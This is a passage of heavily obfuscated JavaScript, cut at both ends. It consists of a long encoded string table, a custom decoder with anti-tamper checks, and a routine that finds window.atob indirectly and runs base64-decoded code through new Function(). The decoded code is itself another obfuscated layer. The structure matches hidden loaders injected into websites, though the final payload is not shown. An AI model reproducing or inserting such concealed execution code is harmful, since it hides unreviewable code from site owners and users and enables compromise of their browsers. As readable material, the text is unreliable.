sNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRb